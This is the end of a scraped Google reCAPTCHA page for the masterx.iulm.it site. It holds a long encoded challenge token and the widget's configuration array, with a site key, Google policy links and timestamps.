w6TDo8KcccOeWsKbwpcLwqURGA1+Ig/CvMO6w4DDicKzHmVFDsOTOScTw6duNF1ENMOmb8OIJjDCiD/Cry9mw67CmWjDiDHCimFyw7RYbz1EEMK/[base64]/w7cWAMKvwqoPWsOBwrJWw7lJfMK3w5ZCw67Dslt1wq3Dt8O0c1jCkRhwNTrCuMOBYcOfw6XCmcObw4s/G27DgsO6w67Cu8KGfcKUAV/[base64]/DjCVBwrU/EMK4wqoSChFhwo8fBm/DkWdwwqRaIcO8w7jChMKbBWd6wrtaMgPDvUjDk8Kkw4FXwr1ew4rCuwbCrMOqw4bCuMOnVUZcw4jCuRnCj8KxTHfCnsKOZcOpwp7CmAvDjMOAJ8O2ZlHDplkTwqbDksKrEMOawrzCi8Kqw5HDqS1Ww4bCkWRPw6VtwohKwqzCgcOEKkLDgXJ/TAkFOzFfY8KAw6ABOsKxwqk7wrHCocKxQ8ONw6h4Pzdaw6BBNEpUw6giJMO2MAkqwpvDosK2wrY5WcOrY8Oew6/CgMKAwq8lwq3DlMKXN8K/wqbDqGnCkTVNVMOAMwPDp3rCkXAnQG/Cn8KowqgUw6ZxV8ObExvChcOqw7HDg8OjRHXDrsOWwoF8wq1yDQIwGcO7JyFAwqnCv8ORXTc6bG1cH8K7ZMOzEiHCjwctecKmJ8Ord1Y7w4bDs8KFMsODw4huLlnDgGZhP0/DqMONw7jCviLCmCfDjEDCpMKtEhJ2dcKtSyJfwqUXwqTDoMOFPcKAB8KUJCVwwq/[base64]/CksOEayDCnHhTTcKGJkPDuMK8wpRHJsK/wr9Nw5/Dn8OQH0xuw43DoMKgZ1wNw4/DojzDpnbCt8OTKsOhHhMzw5zCuCbDjGLCtW5kw4YOL8O2wojChyFiwoY9wpQuRcOqwoM0HCDDqwLDlMK7w41bLcKdw5FEw6t/wq9Gw7dJwrQLw4DCksKyI3LCvUdUw4cdwr7Dp1XDs1Nnw7xHwqZWw7Eow5zDmCY4N8KxVMOzw4XChcOtw7QnwonDtsOrwpHDnCEvwp0Ow4DDtAbCmFXDlnDChFXCocOLw7XDtcO9RXpHwpMDwo/CnknCqsKIw6TDiwdwJ17CpsOMAm8fJsOcfiopwofDvg/CjsKEE1XCgMOjMcO0w7/CmsO8w5HCjcK9wrfDlnNCwrh9f8Kow4k7wrx7wp3CnCfDpcO2Sw3CoMOndHbDpMOqfXt/DsKLWsKtworCucKxw7TDmlkuBHjDlMKPwrZMwpTDgWDCmcKyw7bDusO0w7MLw7vDo8KcaiPDjCVzDj3Dhz9aw41/M1PDuhfDvcKxYx3CpMKHwpUCICBXJ8OVKMKXw4jDqsKRwqPCsEQCV1TCgcO/[base64]/wqsQw4AFMcOOJ8Kdw7vDv1IHdcOZWsOxw5TCmMKCTH5gwpDDpkbDnXbCtklFMnUOKELDn8KpEScNwqvCih7Ctm7CnMOlwo/Dn8KBLhTDljLDhw5BF13Cn3DCokTCisOIHz7DkcKKw57CpmUqw4UFw7fDlhTChMKpLcOLw5LDsMOCwp/CsgZDw4nCuwVww7HCgMOmwqbCoh9ywo3CpV7Co8KVEcO/wrzCsU4awpV0eXjCksKlwqMBwopNWm1fw63Dk0Bfwo96wovCtzICFC1Ow703wpbClkI2w7Zuw6nDtwjCgcOfC8Ouw4rDnMKTXcOsw4JScMKawpNPwqwWw7vCicKcImsCwo/CtsOjw54tw5zCqQfDjcK0Sn/CmwV8w6HDlsK4w7hcwoNPasKCQyR2PjZiJsKdHMKowrJ+XDjCuMOIfC/[base64]/[base64]/DvSzCihclG8OlKMKTworDiz3Du8KXwp/Cu8ORwoUMDj/CmcOIP1YnbcK5wqwSw6AlwrTCulZdwp8DwovCvSAqSHUWKSPCpcKoW8OmYyxXw6xNcMOLwpR7Y8Kvwrguw7HDjXhcSsKmDG5cJcOCdGbDl1jCocONUFLDojoswpxQcBZCw6vDlirDr3d+TBMNw5/DsmgbwqslwqdDw5pefcKQw5PDp1nDiMOww5zCtsOawoRLOMOqwrApw6YowoIAfMODJMOxw6bDlcKCw7TDnmrCu8O7w53DvsK3w6FefjYZwqjCiRDDhcKYdGF4fMOrSgdRw4XCl8Odw7DDqRpKwrM5w5p/wrjDpsKWB0A2w6HDisOtBMO8w45OFR/Co8O2Jwocw6lPccKywrnCmArCjUzCqMOJEVLCs8Osw6nDp8OPRWLCjMOsw6kIfXLCtsKdwpNMwrTCk1VbYHHDg2jCnMOabwjCp8KDKGdWF8OZFMK/[base64]/Dl8Omw5pffmpfw5rCjRzCosOHCMOrfcK7wr7CjQx2Pyx4aBnDmV/DugzDtUnDoHwbexARZcKJGRvCp3jClU/CoMKKw5fDhsOUBsKcwoY4EsOHOMObwrzCmVjDlE9jZ8Kfw6A/CXVWHUUCOMOdbWvDtcOqw7g3w4JfwrlAPBzDqQ7Cp8Ocw7/DrHIRw4nCl3x7w6LDkALDqhEhLCHDqcKOw6jCtcOgwqB8w7rDmBPClsK6w6PCt3vDnkHCpsOySCpsBcOFw4BfwqDDnhlGw4pMwpRDNMOFw5IYZxvCqMOPwodmwqUXRcOBIMKtwo5QwqIcw5Zrw53CkRfDq8OqTHLDuBR7w6fDgMOrw7pqTBbDncKdw4NQwp1xZh/Clml5w6rDky8wwos8wpvCnErDhsO3WjUkwp0CwogMAcOyw6JTw7fDisKMBkw2LmNfYyAcUG7DtMOtNGdJw4jDhcONw4/[base64]/CjsO5wobDicKmwo3CucOrecKVAVMLw6vDgE5Pwp0uWMKgZXfCi8OowpDCmsO5w7bDmcOmF8K/[base64]/[base64]/Bzghw6dXLgrCpcKcEcKdw6g0wocWw4tHwqXDhcOZw43DpWcBH0nDocOWw6jDp8KAwq3DiRRCwpMKw5nDk3DDnsOUWcOmw4DDicKIZ8KzDl8/[base64]/CkcOoDMK6w6zCs23DrsOaR8O7Jj3Dlmk8w7VZwpddE8Ozw6TCnxohwq13Gi9KwrXCum7CkcK1BcOsw67DmTUpXA3CljZHQmvDonNSwqMlYcOvwoBuKMK0w4kMwq0QFcK+DcKFw5vDu8OJwr4OJDHDoH/CiHcFeEM3w6IJworCi8K9w5wyTcO4wpTCqSXCqzPDkB/Cs8KUwoFGw7DDpcODY8OnWcKSw7QPwqE7LBnDtMKkwqTCmMKYSG/[base64]/w4l3wr0yw5NrwoHCq8OjwodQNlvDpcKRwpkCZsKTwpsowrx9wq/CrT7ChX5UwpfDjMOsw4tRw7UYDcKVfcK2wqnCkyXChkDDvXPDhsOyfMOtcsOHE8OzK8Oew7F9w4/Cj8KGw4PCj8O4w53DlcO9TCorw4VlU8O4HRHDtsOibUvDkWA8WsKbSsKEeMKFw457woYpw55cw5xJNFwnUTnDqV9Lwr/CuMKGJ37CiDHDlMKEw49Xwr3DrgrDqsOdA8KwBDExGMORQcKjOD/DlH7CtVBOY8OdwqDDmsKww4nDkQvDkcKhwo/Dt0jCqAp8w74twqIhwqBtw5PDmsKmw5HDpcO4wp09YAQuN1vCmcOcwrZPfsKMT2knw6Anwr3DnsK1wowQw7dGwrLCrsORwofChMOdw6U/O13DgGDCqjscw4oHwqZMwpnDiEoWwoAdb8KEdMOcw6bClyFOGsKKJsOpwr5CwoBVwr4yw7vDoEEqwq1uLBhiNcOMSsOBwoHDj1QSWcOKGl8LLD8JTAYZwr/DucKpw4lhwrR4ShNMG8Knw5M2w7kewrLCkT91w4rCsks/[base64]/Dr8OdVC/DuMK9w5fDgQLDhMOuR0gpw4FpEMORwqkYw4nDpXzDphcEX8OHwqwgGcKlOhXCqDRTwrTCl8O5K8OQwrbCuHPCoMKtAinDgi/DqcK9TMOGWMOBw7LDp8K/[base64]/DmMOMAsO2w53Ck2rCpBTCm8Otwok4wpfDonHCh8OWU8KqNmLDicOBJcK1McO8w70Fw65Kw5EjbmjCj0PCgTTCusODC01NOyHCkEU0wrM8QjnCvcOreDJBa8KiwqowwqjCmRjCq8Klw7NpwoTDiMOKwpR/FsO4wo1mw7PDpsOxcBLCiDfDkcOLwo5MTC/Cq8OLOUrDucOWQMOHQDtVasKOw5PDt8K9HVfDlcOEwrUMQQHDjsOmLG/ClMKBU0LDmcKpwopnwrnDt1DDmgsCwqglNcKuw79Jw6I0ccO3U2hWM0E6XsO4T2EDRcOYw4IUDg7DllrCsQwAXzktw6XCqMO4VsKRw6Q/HcKgwqZ2eifClAzCnHNIwqpDwqPCsE/ChcK3w7PDqyzCpkrDrBQVP8O1T8K5wop4VHTDvMKNIcKMwoXDjgovw5XClsKGfzZKwpEgUcO2w5xSw4jDownDuW3DmizDgh9jw5hiPh3Ci2HCmsKyw7VLd27DjMK9bxMRwr/[base64]/SsOPJsOWwq9TSsOQH2AnC8O/[base64]/DnS3DuMK0w4PCqT4SecOCwpEBeMK5YTPDnXXDtMKAwqhewojDqGvDucO1TlUdw5fCm8OgbcOlQcOjw5jDu1HCrnIFe1rCm8OFwpHDkcKMFlnDucOrw4TCqWlSaWTCqsOHNcK7LWrDpsOVGMOsL1/[base64]/DpcO6fSRGw5PCpcOzw49AFcKBGgjCgMORw7oywqQGYhzDssO5GTx2NiXDijTCvS4Mw4URwq5BNMOewqgkesOXw7UDcsKfw6wlO300HCBbwrTCoyIQfXDCpXIoDcKNEgkdIwJ9SRJ3FsO1w5nDo8Kiw4RzwrsqacK7f8O4wodDwrHDqcOPHCUeKwnDgsODw4J6TcO/wrDCgFR/w6LDvDnCrsKLFcKtw4B+AmsfdiEHwrkZeQDDscKRIsOOWMOad8KSwp7DrsOqUVh+OgbCkMOnb2jCoFTCmC0Lw7ZYHsO2wptaw5zCrldrw7nDqMKDwq8FJMKVwpjDgXzDvcKgwqVNBi0owrHCisO5wrXCkTYyTl4XMzPCtsK2wq/ChsOjwpxJwqF1w4XCgcKaw6hXbx/[base64]/DvsKRc1nDksOeI8O/w5MOwrkIfirCoMOIwp/Cu8OIw7vDgMORw6LClsO0wpnCnsOFF8KYMCzClXXDicOVV8K6w68mcRMSDhHDlFIeemPDkBYow5IpP2BbNcOcwrrDoMO5wpPCgGjDsyHDmHh+SsKVe8Kzwp5ZPXvCgn5cw4dEwr/CrDgxwpjCizTCjmcBXSnDqCPDlxpJw7cwRcKdF8KMZ2fDkcOSwpHCscKpwovDqMKPKsKbZcO5woNMwrTDr8KXw5E4w7rDiMOKVH/CoUoqw5DDmVPCuWHCtcK6wo5twoHClFHCuQlsOsOow5DCuMOeAwPCnsKHw6Ejw5LClB/[base64]/FsKiDsOGexTDtnBTaMKUw6N9ScOlwqYjZ8KBwrXCgDVdAXRDPg07N8K6wrbDiMOpTsKSw5dow4/Dvx/CtydDwo7DmnrCkcKewokewq7DpELCtUx6wpo9w6/Crikswp8Fw4zCl1DCu3NWKnhpSiZVwq/[base64]/DocKfw4MyAg7DjlB+wqAZw5XCjARsQ8KwWzU7wptkLsKxw7wUw4vCqHUDwrHDn8OmZQXCtSvComNgwqwHFcKOw6JCw77CjMOJw6HDuwlpPMODD8OaP3bDgC/DmcOWwqp9e8Kgw4wLYMKGw4B9wqhAA8KhBmHDoUzCs8KjYzEWw4sVNC/[base64]/CoMKcwpgyVsOLw4LDn23DvXQlwo8Lw5oawoLCqGoYw4rDvXfDh8KcdF0TEWUMw6HDg1szw5p2DiMwAzZTwrdcw4DCrgTCoTnCskw9w55mwpJowrNGHMKEPWHClXXDlcO2w41BS29owrnCsTYwQMOjcMK8eMKvNF8wDMKwJC1/[base64]/CmQVvVQbDgMOHR3vCucO1bcOswpgcwqfCnl9gwp8+w4hbw77DtMOvdXvDl8KMw7HDhhfDhcOZw47DhsKsXsKBwqfDkxAtcMOkw4p7FEwWwpzDojvCp3QfLH3Coi/CkHAPGMOhBTEswrMmwqhLwq3Cr0TDjC7CicOSO1NBbcOtcxHDr28vK0o8wqPDksO3JTVsWcKrb8Kkw4MFw4TDlcO0w4NkBwUWL1ReCcOoL8KvV8OnWgXDjXjClm3CrXNzAi49wq0nAl/DqUZOJcKLwrQ4VMKHw6Jzwph6w7PCg8K/wrvDqzrDuEzCrhduw690wpjDoMOvw5vCtwgGwr/DgXjCsMKIw4gRw4rCp1DClx1KN04POk3CocOxwq13wrvDuVHDm8KZwqtHw5bDqsOKZsKfcsKnPwLCoxBzw6fDvMO1wqPDv8OWJcKqPX44w7R2NX/ClMOlwp9fwp/Cm1HCrDTDksObfcOLw6ctw6oHRmrCoG7DlSl2LEHCsn7CpcOBHRzCjmsjw6vDgMOGw7LCrTZFw6xzU0fCq3YEw7XDicOLKsOOTxtjL13CsnnCu8ObwqXCksO3wqLDu8OOwq1Mw6rCuMOlQxAnwqFywrHCoWvDj8Oiw4Z3TcOlw7QGOsK/[base64]/fMK6R8K+XBpzw4xjbSbDrcOZJcOsw4DDqibCoWvCocO1wonCm3o+NcK6w5HChcKQa8OSwqEgworDiMOXGcOOGcKJw7/DsMOsOE49wqEoPsKTKsOww7HDgcKLGj5/TcKKc8Ktw7QJwrrCv8O3JMK5KcOCBnbCjMKywrNWZ8KkMyVTDMOHw7pQwqgLc8OrEsOUwoFWw7AWw4XCj8OjWjPDrsOjwrYfIhfDnsO/CsOza1fCiUrCrMO6ZCo2DMKAHMOFAhIMcsOUXsOqesOrdcOwBFUAAllyTMOHBltNYBPCoFB7w7oHdSF6HsOrBz7DoF5Rw7ouw58FdnJLw63CncKreV99wpl0w79pw4vCoxvDhkrDqsKoKQHCv0fDlcO+BcKmw4BReMKaAwbDucKzw5/Dml3CqnrDsmw9wqfClWDCtsO3fMKRfDRhA1XCvMKRwqhMw4Jhw7diwoPDusK1VMKDdcKawpctKAgFCMKlVEgxw7A1Hl9awp4Xw7U3UAcGVjddwpnCpQPChXHCuMOYwr48wprCvFrDvcK+QyDDsx1iwrDCjWZAcQnCmDx3w47CpQA0wpDDpsOow4/DoVzCqi7ChCdEfgNrw5HDtHxAwovCm8Oxw5nCqnkdw7wfHSvDkCUdwr7CqsO1AA/[base64]/Cn1HChsOhB2DCvGTClUfDogfDjMKdHcOCB8KRw6jCqMK1PEnCqsOswqM9QDrDlsObTsKldMOVdcKiMxPCjQzDkAvDnXEPOEIKeGQOw4kGwpnCqS/DhMKhdFUvHGXDkcOvw44Vw5debV7CqMOowq3DrMOZw6/[base64]/wqYjwpLCvnLDpsOZRsKxIGcrI3rCtMKxw6vDkcOZw5jCpwbDmTMLw4giBMKbw6/DnGnCoMOVccOaQRbCk8KBIEF2w6PCrsKRRhDDhTdiw7DDswx8d1dFF19EwrVgeG5Bw5HChk5sLWbDjXrDtsOhwoAow7PCk8OiP8KEw4Yhwr/Cl0hewo3DkRjCkSVgwppuw7NrPMO6eMOTBsKjw4p/wo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rVq+VQ1xzkkqveI+sl1B7UdxFiM5FkJ/Rvjo/jKrXQQ\\u003d\x22,1,0,null,1,1769192949412,0,0,[93,227,156],null,[70,6],\x22RC-SNyX2BWo39RvcQ\x22,null,null,null,null,null,\x220dAFcWeA6rqhDneX7JU4E4xOccJdQWMZSPPpJ7V01esYIPAH6HjOSrXfi0vssxn2jflmNVJDQa0lrxY-IKStpIzExcV1CtDi93NQ\x22,1769275749414]");
    </script></body></html>